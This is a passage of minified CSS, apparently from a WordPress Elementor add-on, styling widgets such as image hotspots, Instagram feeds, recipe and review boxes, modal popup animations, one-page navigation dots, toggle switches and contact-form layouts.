5px)}.pp-tiled-post-xs{width:calc(25% - 5px)}.pp-tiled-post-group .pp-tiled-post{float:left}.pp-tiled-post-content{padding:20px;pointer-events:none}.pp-tiled-posts .pp-tiled-post-title{color:#fff;font-size:24px;margin:0}.pp-image-hotspots{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.pp-hot-spot-wrap{cursor:pointer;position:absolute;left:30%;top:30%;border-radius:50%;display:block}.pp-hot-spot-image{position:relative}.pp-hot-spot-inner{cursor:pointer;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:10px;width:14px;height:14px;-webkit-box-sizing:content-box;box-sizing:content-box}.pp-hot-spot-inner.hotspot-animation:before{content:'';display:block;position:absolute;z-index:0;pointer-events:none;-webkit-animation:pp-glow 2s infinite;animation:pp-glow 2s infinite;left:0;top:0}.pp-hot-spot-inner.hotspot-animation:hover:before{-webkit-animation:none;animation:none}.pp-hot-spot-inner.hotspot-animation .pp-hotspot-text{z-index:1}.pp-hot-spot-inner,.pp-hot-spot-inner:before{background-color:#000;border-radius:50%;color:#fff;height:100%;width:100%}.pp-hotspot-icon{position:relative}.pp-hotspot-icon-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%;height:100%;vertical-align:middle;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}@-webkit-keyframes pp-glow{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes pp-glow{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}.tipso_content p:last-child{margin-bottom:0}.pp-hotspot-img-align-center .pp-image-hotspots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-hotspot-img-align-left .pp-image-hotspots{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-hotspot-img-align-right .pp-image-hotspots{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1024px){.pp-hotspot-img-align-tablet-center .pp-image-hotspots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-hotspot-img-align-tablet-left .pp-image-hotspots{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-hotspot-img-align-tablet-right .pp-image-hotspots{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (max-width:767px){.pp-hotspot-img-align-mobile-center .pp-image-hotspots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-hotspot-img-align-mobile-left .pp-image-hotspots{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-hotspot-img-align-mobile-right .pp-image-hotspots{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.pp-table{border:none;border-collapse:collapse;margin:0;padding:0;text-align:left;vertical-align:inherit;width:100%}.pp-table .pp-table-cell{text-align:inherit}.pp-table-left .pp-table-container{margin-left:0;margin-right:auto}.pp-table-center .pp-table-container{margin-left:auto;margin-right:auto}.pp-table-right .pp-table-container{margin-left:auto;margin-right:0}.pp-table-cell-icon-before{margin-right:10px}.pp-table-cell-icon-after{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:10px}.pp-table-container{overflow-x:auto}.pp-table.tablesaw-stack td,.pp-table.tablesaw-stack th{float:none}.pp-table .pp-table-cell-content{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-table .tablesaw-sortable-btn{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}.pp-table .tablesaw-sortable-btn .pp-table-cell-content{display:inline-block}.pp-table .tablesaw-sortable-btn .tablesaw-sortable-arrow{float:right;margin-left:5px}.pp-table .tablesaw-sortable-btn:focus,.pp-table .tablesaw-sortable-btn:hover{background:0 0;border:none;color:inherit}.pp-table .tablesaw-sortable-head .tablesaw-sortable-arrow:after{content:"\f0dc";font-family:'Font Awesome 5 Free';font-weight:900}.pp-table .tablesaw-sortable-head.tablesaw-sortable-ascending .tablesaw-sortable-arrow:after{content:"\f0de"}.pp-table .tablesaw-sortable-head.tablesaw-sortable-descending .tablesaw-sortable-arrow:after{content:"\f0dd"}.pp-table-cell-icon{line-height:inherit}.pp-table-cell-icon i,.pp-table-cell-icon svg{display:initial}.pp-table-sortable-dd-hide .tablesaw-sortable-switch{display:none}.pp-table tr:nth-child(odd) td{background-color:unset}.pp-table tr:nth-child(even) td{background-color:unset}.elementor-widget-pp-instafeed .elementor-widget-container{min-height:2px}.pp-instagram-feed{position:relative}.pp-instagram-feed .pp-feed-item{float:left;position:relative}.pp-instagram-feed .pp-feed-item img{-webkit-filter:none;filter:none;vertical-align:middle}.pp-instagram-feed .pp-feed-item:hover img{-webkit-filter:none;filter:none}.pp-instagram-feed-gallery .pp-feed-item{width:20%}.pp-instagram-feed-title-wrap{background:#fff;position:absolute;z-index:2;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pp-insta-title-top .pp-instagram-feed-title-wrap{top:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%)}.pp-insta-title-bottom .pp-instagram-feed-title-wrap{bottom:0;top:auto;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%)}.pp-instagram-feed-title{display:block;padding:6px 30px;text-align:center}.pp-instagram-feed .pp-feed-item{position:relative}.pp-instagram-feed .pp-feed-item-inner{display:block;position:relative}.pp-instagram-feed-gray .pp-feed-item img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:filter .25s linear 0s;-webkit-transition:-webkit-filter .25s linear 0s;transition:-webkit-filter .25s linear 0s;transition:filter .25s linear 0s;transition:filter .25s linear 0s,-webkit-filter .25s linear 0s}.pp-instagram-feed-hover-gray .pp-feed-item:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:filter .25s linear 0s;-webkit-transition:-webkit-filter .25s linear 0s;transition:-webkit-filter .25s linear 0s;transition:filter .25s linear 0s;transition:filter .25s linear 0s,-webkit-filter .25s linear 0s}.pp-instagram-feed .pp-overlay-container{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1}.pp-instagram-feed .pp-overlay-container span{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin:0 5px}.pp-instagram-feed-hover .pp-overlay-container{opacity:0}.pp-instagram-feed-hover .pp-feed-item:hover .pp-overlay-container{opacity:1}.pp-instagram-feed .swiper-container .swiper-slide img{width:100%}.pp-insta-icons{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-instafeed{overflow:hidden;position:relative}.pp-if-icon{margin-right:5px}.pp-if-square-images .pp-feed-item-inner{position:relative;padding-bottom:100%;width:100%}.pp-if-square-images .pp-if-img{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.pp-if-square-images img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.pp-load-more-button{cursor:pointer}.pp-load-more-button[disabled=disabled]{display:none}.pp-button-loading .pp-button-loader{display:inline-block;width:22px;height:22px;vertical-align:middle;margin-right:8px}.pp-button-loading .pp-button-loader:after{content:'';display:block;width:100%;height:100%;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:pp-dual-ring 1.2s linear infinite;animation:pp-dual-ring 1.2s linear infinite}@-webkit-keyframes pp-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pp-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.pp-instagram-warning{padding:20px;border:1px solid #eee;border-radius:3px;-webkit-box-shadow:0 0 12px -5px silver;box-shadow:0 0 12px -5px silver}.pp-instagram-warning::before{content:'\f071';font-family:'Font Awesome 5 Free';font-weight:900;margin-right:10px;font-size:20px;color:#e14e4e}.pp-recipe-container{border:1px solid #eee}.pp-recipe-container .pp-recipe-detail-list,.pp-recipe-container .pp-recipe-section ul{list-style:none;margin:0;padding:0}.pp-recipe-container ol{list-style:decimal;margin:0 0 0 15px;padding:0}.pp-recipe-container h2,.pp-recipe-container h3,.pp-recipe-detail-title{color:#000}.pp-recipe-container h2{font-size:26px;margin:0 0 20px}.pp-recipe-container h3{font-size:20px;margin:0 0 20px}.pp-recipe-header{padding:30px;overflow:hidden}.pp-recipe-header-content{overflow:hidden}.pp-recipe-header-image{float:right;margin-left:30px;width:180px}.pp-recipe-meta{margin-bottom:20px}.pp-recipe-meta-item{position:relative}.pp-recipe-meta-item:after{content:'\2022';margin:0 6px}.pp-recipe-meta-item:last-child:after{content:'';margin:0}.pp-recipe-section{border-top:1px solid #eee;padding:30px}.pp-recipe-details{border-top:1px solid #eee;overflow:hidden;padding:20px 30px;text-align:center;width:100%}.pp-recipe-container .pp-recipe-details li{display:inline-block;margin:0;min-width:125px;padding:10px 20px;text-align:left}.pp-recipe-container .pp-recipe-ingredients li{border-bottom:1px solid rgba(0,0,0,.08);margin:0;padding:12px 0;position:relative}.pp-recipe-detail-icon{margin-right:8px}.pp-recipe-detail-content{display:inline-block}.pp-recipe-detail-content,.pp-recipe-detail-icon,.pp-recipe-detail-title,.pp-recipe-detail-value{vertical-align:middle}.pp-recipe-detail-content .pp-recipe-detail-title,.pp-recipe-detail-content .pp-recipe-detail-value{display:block}.pp-recipe-detail-title{margin-bottom:3px}.pp-recipe-ingredients li:last-child{border-bottom:0;padding-bottom:0}.pp-review-box-inner{position:relative}.pp-review-box-header{overflow:hidden}.pp-review-box-header,.pp-review-features{margin-bottom:20px}.pp-review-box-subheading{margin-bottom:10px}.pp-review-box-list{list-style:none;margin:0;padding:0}.pp-review-box-content{overflow:hidden}.pp-review-box-image{float:right;margin-left:30px;width:180px}.pp-review-features-list .pp-review-feature{display:block;margin-bottom:15px}.pp-review-features-list .pp-review-feature:last-child{margin-bottom:0}.pp-review-stars{color:#ccd6df;float:right;position:relative;white-space:nowrap}.pp-review-stars .fa{margin-right:3px}.pp-review-stars .fa:last-of-type{margin-right:0}.pp-review-stars>.fa{color:#ccc}.pp-review-stars svg{fill:currentColor;width:1em;height:1em;position:relative;display:inline-block}.pp-review-stars-overlay{color:#f0ad4e;display:inline-block;position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.pp-review-number-bar-wrap,.pp-review-percent-bar-wrap{position:relative}.pp-review-bar{background:rgba(0,0,0,.5);height:30px;width:100%;white-space:nowrap}.pp-review-bar-overlay{background:#000;height:100%}.pp-rating-bar-text-over .pp-rating-bar-text{color:#fff;display:inline-block;position:absolute;z-index:1;top:50%;left:15px;line-height:1;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pp-review-pros-cons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;box-sizing:border-box}.pp-review-pros-cons .pp-review-pros{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-right:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.pp-review-pros-cons .pp-review-cons{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-left:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.pp-review-list-icon{margin-right:8px}.pp-review-summary,.pp-review-summary-wrap{overflow:hidden}.pp-review-final-rating-wrap{float:right;text-align:center}.pp-review-final-rating-wrap .pp-review-stars{display:inline-block;float:none}.pp-review-final-rating-title{font-size:15px}.pp-final-rating-right .pp-review-final-rating-wrap{margin-left:10px}.pp-final-rating-left .pp-review-final-rating-wrap{float:left;margin-right:10px}.pp-final-rating-center .pp-review-final-rating-wrap{float:none;width:100%}.pp-tm-wrapper{position:relative}.pp-tm-wrapper .pp-tm-social-links{list-style:none;margin:0;padding:0}.pp-tm-wrapper .pp-tm-social-links li{list-style:none;margin:0;padding:0;vertical-align:top}.pp-tm-wrapper .pp-tm-title-divider-wrap{font-size:0;line-height:1}.pp-tm-wrapper .pp-tm-divider,.pp-tm-wrapper .pp-tm-social-icon,.pp-tm-wrapper li{display:inline-block}.pp-tm-wrapper .pp-tm:hover .pp-tm-overlay-content-wrap{opacity:1;visibility:visible}.pp-tm-wrapper .pp-tm-image{display:inline-block;position:relative}.pp-tm-wrapper .pp-tm-image img{display:block}.pp-tm-content-normal{position:relative;z-index:1}.pp-tm-overlay-content-wrap{position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;opacity:0;visibility:hidden;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-tm-overlay-content-wrap:before{background-color:#000;content:'';display:block;position:absolute;left:0;top:0;right:0;bottom:0;opacity:.5;z-index:-1}.pp-tm-overlay-content-wrap .pp-tm-content{padding:20px;width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-tm-social-icon-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-tm-name a{color:inherit}.pp-tm-description p:last-child{margin-bottom:0}.pp-tm-carousel{position:relative}.pp-tm-carousel-dots-outside .swiper-pagination{position:static}.pp-logo-carousel.grayscale-normal img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.pp-logo-carousel.grayscale-normal .swiper-slide:hover img{-webkit-filter:none;filter:none}.pp-logo-carousel.grayscale-hover .swiper-slide:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.pp-logo-carousel.swiper-container .swiper-slide{text-align:center}.pp-logo-carousel.swiper-container .swiper-slide img{vertical-align:middle;width:auto}.pp-logo-carousel .pp-logo-carousel-title{margin:0}.pp-logo-carousel .pp-logo-carousel-title a{color:inherit}.pp-logo-grid{position:relative}.pp-logo-grid .pp-grid-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s;width:100%}.pp-logo-grid .pp-grid-item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;float:left;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center;-webkit-transition:background .2s cubic-bezier(.645,.045,.355,1);transition:background .2s cubic-bezier(.645,.045,.355,1)}.pp-logo-grid .pp-logo-grid-title{margin-bottom:0}.pp-logo-grid .pp-logo-grid-title a{color:inherit}.pp-logo-grid.grayscale-normal img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.pp-logo-grid.grayscale-normal .pp-grid-item:hover img{-webkit-filter:none;filter:none}.pp-logo-grid.grayscale-hover .pp-grid-item:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.pp-modal-popup-window{background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;max-width:900px;margin:0 auto;padding:20px;position:relative;width:100%}.pp-modal-popup-window p:last-child{margin-bottom:0}.mfp-content .pp-modal-popup-window{display:block}.pp-modal-popup-window .mfp-iframe-scaler iframe{-webkit-box-shadow:none;box-shadow:none}.pp-modal-popup-window img.mfp-img{padding:0}.pp-modal-popup-window .mfp-close{text-align:center;line-height:1;padding:0;height:auto;width:auto;opacity:1;-webkit-transition:all .5s;transition:all .5s}.pp-modal-popup-link{cursor:pointer}.pp-popup-content{overflow:hidden}.modal-popup-window-inner{position:relative}.pp-modal-popup-button{cursor:pointer}.pp-no-overlay.mfp-bg{background:0 0}.pp-modal-popup-fullscreen .mfp-container{padding:0}.pp-modal-popup-fullscreen .mfp-container .mfp-content,.pp-modal-popup-fullscreen .mfp-container .pp-modal-popup-window{max-width:100%;width:100%;height:100%}.win-top-left .mfp-content,.win-top-left .pp-modal-popup-window,.win-top-right .mfp-content,.win-top-right .pp-modal-popup-window{position:static}.box-top-left .pp-modal-popup-window .mfp-close,.win-top-left .pp-modal-popup-window .mfp-close{left:0;right:auto}.win-top-left .mfp-close,.win-top-right .mfp-close{top:50px}.win-top-left .mfp-close{left:50px}.win-top-right .mfp-close{right:50px}.mfp-zoom-in .pp-modal-popup-window{opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .pp-modal-popup-window{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .pp-modal-popup-window{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .pp-modal-popup-window{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-zoom-out.mfp-ready .pp-modal-popup-window{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .pp-modal-popup-window{-webkit-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:middle}.mfp-move-from-top .pp-modal-popup-window{opacity:0;position:absolute;-webkit-transition:all .2s;transition:all .2s;top:0;left:50%;-webkit-transform:translate(-50%,-80%);transform:translate(-50%,-80%)}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all .2s;transition:all .2s}.mfp-move-from-top.mfp-ready .pp-modal-popup-window{opacity:1;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .pp-modal-popup-window{top:0;-webkit-transform:translate(-50%,-80%);transform:translate(-50%,-80%);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{-webkit-perspective:2000px;perspective:2000px}.mfp-3d-unfold .pp-modal-popup-window{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-webkit-transition:all .5s;transition:all .5s}.mfp-3d-unfold.mfp-ready .pp-modal-popup-window{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .pp-modal-popup-window{-webkit-transform:rotateY(60deg);transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-move-right .pp-modal-popup-window{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-100px);transform:translateX(-100px)}.mfp-move-right.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.mfp-move-right.mfp-ready .pp-modal-popup-window{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.mfp-move-right.mfp-ready.mfp-bg{opacity:.8}.mfp-move-right.mfp-removing .pp-modal-popup-window{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.mfp-move-right.mfp-removing.mfp-bg{opacity:0}.mfp-move-left .pp-modal-popup-window{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(100px);transform:translateX(100px)}.mfp-move-left.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.mfp-move-left.mfp-ready .pp-modal-popup-window{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.mfp-move-left.mfp-ready.mfp-bg{opacity:.8}.mfp-move-left.mfp-removing .pp-modal-popup-window{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}.mfp-move-left.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .pp-modal-popup-window{opacity:0;-webkit-transition:all .2s ease-in-out;-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-webkit-transition:all .5s;transition:all .5s}.mfp-newspaper.mfp-ready .pp-modal-popup-window{opacity:1;-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .pp-modal-popup-window{-webkit-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.pp-google-map-container{line-height:0}.pp-google-map{display:inline-block;width:100%}.pp-google-map .gm-style .pp-infowindow-title{font-weight:600}.elementor .gm-style img{max-width:none!important}.pp-one-page-nav-container{position:fixed;margin-right:20px;right:0;z-index:999;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.pp-nav-align-bottom .pp-one-page-nav-container,.pp-nav-align-top .pp-one-page-nav-container{left:50%;left:0;right:0;transform:none;-webkit-transform:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-nav-align-top .pp-one-page-nav-container{top:0;margin-top:20px}.pp-nav-align-bottom .pp-one-page-nav-container{bottom:0;margin-bottom:20px;top:auto}.pp-nav-align-left .pp-one-page-nav-container{left:0;margin-left:20px;right:auto}.pp-one-page-nav-container .pp-one-page-nav{font-size:0;line-height:0}.pp-one-page-nav-container .pp-one-page-nav,.pp-one-page-nav-container .pp-one-page-nav-item{list-style:none;margin:0;padding:0}.pp-nav-align-bottom .pp-one-page-nav-item,.pp-nav-align-top .pp-one-page-nav-item{display:inline-block;vertical-align:top;margin-right:10px}.pp-nav-align-bottom .pp-one-page-nav-item:last-child,.pp-nav-align-top .pp-one-page-nav-item:last-child{margin-right:0!important}.pp-one-page-nav-item{margin-bottom:10px;position:relative;line-height:1;text-align:center}.pp-one-page-nav-item:last-child{margin-bottom:0!important}.pp-one-page-nav-item:hover .pp-nav-dot-tooltip{visibility:visible;opacity:1}.pp-one-page-nav-item a:focus{outline:0}.pp-one-page-nav-item .pp-nav-dot{display:block}.pp-nav-dot-tooltip{color:#000;font-size:14px;line-height:1.3;opacity:0;position:absolute;width:200px;visibility:hidden;-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease,visibility .3s ease;transition:transform .3s ease,opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease}.pp-nav-dot-tooltip.pp-tooltip-arrow:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;position:absolute;right:-5px;content:'';top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:''}.pp-nav-align-bottom .pp-nav-dot-tooltip,.pp-nav-align-top .pp-nav-dot-tooltip{text-align:center;left:-95px}.pp-nav-align-bottom .pp-nav-dot-tooltip.pp-tooltip-arrow:after,.pp-nav-align-top .pp-nav-dot-tooltip.pp-tooltip-arrow:after{border-bottom:5px solid;border-right:5px solid transparent;border-left:5px solid transparent;left:50%;content:'';top:-10px;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);right:auto}.pp-nav-align-top .pp-nav-dot-tooltip{top:30px;left:50%;transform:translateY(15px) translateX(-50%);-webkit-transform:translateY(15px) translateX(-50%)}.pp-nav-align-top .pp-one-page-nav-item:hover .pp-nav-dot-tooltip{transform:translateY(0) translateX(-50%);-webkit-transform:translateY(0) translateX(-50%)}.pp-nav-align-bottom .pp-nav-dot-tooltip{bottom:30px;left:50%;transform:translateY(-15px) translateX(-50%);-webkit-transform:translateY(-15px) translateX(-50%)}.pp-nav-align-bottom .pp-nav-dot-tooltip.pp-tooltip-arrow:after{border-top:5px solid;border-bottom:5px solid transparent;bottom:-10px;top:auto}.pp-nav-align-bottom .pp-one-page-nav-item:hover .pp-nav-dot-tooltip{transform:translateY(0) translateX(-50%);-webkit-transform:translateY(0) translateX(-50%)}.pp-nav-align-right .pp-nav-dot-tooltip{right:40px;text-align:right;top:50%;transform:translateY(-50%) translateX(-15px);-webkit-transform:translateY(-50%) translateX(-15px)}.pp-nav-align-right .pp-one-page-nav-item:hover .pp-nav-dot-tooltip{opacity:1;transform:translateY(-50%) translateX(0);-webkit-transform:translateY(-50%) translateX(0)}.pp-nav-align-left .pp-nav-dot-tooltip{left:40px;top:50%;text-align:left;transform:translateY(-50%) translateX(15px);-webkit-transform:translateY(-50%) translateX(15px)}.pp-nav-align-left .pp-nav-dot-tooltip.pp-tooltip-arrow:after{border-right:5px solid;border-left:5px solid transparent;left:-10px;right:auto}.pp-nav-align-left .pp-one-page-nav-item:hover .pp-nav-dot-tooltip{opacity:1;transform:translateY(-50%) translateX(0);-webkit-transform:translateY(-50%) translateX(0)}.pp-nav-dot-tooltip-content{background:#000;color:#fff;display:inline-block;padding:5px 10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.pp-nav-dot{color:#000;display:block;font-size:10px;line-height:1;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-webkit-transition:color .3s ease,border .3s ease;transition:color .3s ease,border .3s ease}.pp-nav-dot-wrap{display:block;-webkit-transition:all .3s ease,border .3s ease;transition:all .3s ease,border .3s ease}.admin-bar .pp-nav-align-top .pp-one-page-nav-container{top:32px}.pp-toggle-switch-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pp-toggle-center .pp-toggle-switch-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-toggle-right .pp-toggle-switch-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-toggle-switch-container{display:inline-block;font-size:26px;line-height:1;margin:0 15px;overflow:hidden;-webkit-transition:all .4s;transition:all .4s}.pp-toggle-switch-round{border-radius:1.31em}.pp-toggle-switch-round .pp-toggle-slider:before{border-radius:50%}.pp-toggle-switch-label{position:relative;display:inline-block;font-size:1em;width:2.31em;height:1.29em;margin:0;vertical-align:middle}.pp-toggle-switch-label input{display:none}.pp-toggle-content-wrap .elementor-section-stretched{left:0!important;width:100%!important}.pp-primary-toggle-label,.pp-secondary-toggle-label{cursor:pointer}.pp-toggle-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:background .4s;transition:background .4s}.pp-toggle-slider:before{position:absolute;content:"";height:1em;width:1em;left:.16em;bottom:.15em;background-color:#fff;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.pp-toggle-switch-on .pp-toggle-slider,.pp-toggle-switch:checked+.pp-toggle-slider{background-color:#2196f3;-webkit-box-shadow:0 0 1px #2196f3;box-shadow:0 0 1px #2196f3}.pp-toggle-switch-on .pp-toggle-slider:before,.pp-toggle-switch:checked+.pp-toggle-slider:before{-webkit-transform:translateX(1em);transform:translateX(1em)}.pp-contact-form-7 .wpcf7-form:after{clear:both;content:"";font-size:0;height:0;display:block;visibility:hidden}.pp-contact-form-7 .wpcf7-form .wpcf7-form-control-wrap,.pp-contact-form-7 .wpcf7-form label{display:block}.pp-contact-form-7 .wpcf7-form p{margin-bottom:0}.pp-contact-form-7.labels-hide .wpcf7-form label{display:none}.pp-contact-form-7-title{margin-bottom:10px}.pp-contact-form-7-description{margin-bottom:20px}.pp-contact-form-7-button-full-width .wpcf7-form-control.wpcf7-submit{width:100%}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit],.pp-gravity-form .gform_wrapper .gform_page_footer input.button,.pp-gravity-form .gform_wrapper .gform_page_footer input[type=submit]{margin:0}.pp-gravity-form .gform_wrapper .gform_page_footer input[type=button]{margin-right:4px}.pp-gravity-form .gform_wrapper .gform_page_footer input[type=submit]{margin-left:4px}.pp-gravity-form.title-description-hide .gform_heading{display:none}.pp-gravity-form.labels-hide .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.pp-gravity-form.labels-hide .gform_wrapper .top_label .gfield_label{display:none}.pp-gravity-form .gform_footer input[type=button],.pp-gravity-form .gform_footer input[type=submit],.pp-gravity-form .gform_page_footer input[type=button],.pp-gravity-form .gform_page_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit],.pp-gravity-form-button-full-width .gform_wrapper .gform_page_footer input[type=submit]{width:100%}.pp-gravity-form-button-full-width .gform_wrapper .gform_page_footer input[type=submit]{margin-top:20px}.pp-gravity-form-pagination-buttons-full-width .gform_wrapper .gform_page_footer input[type=button]{margin-top:20px;width:100%}.pp-gravity-form .gform_wrapper 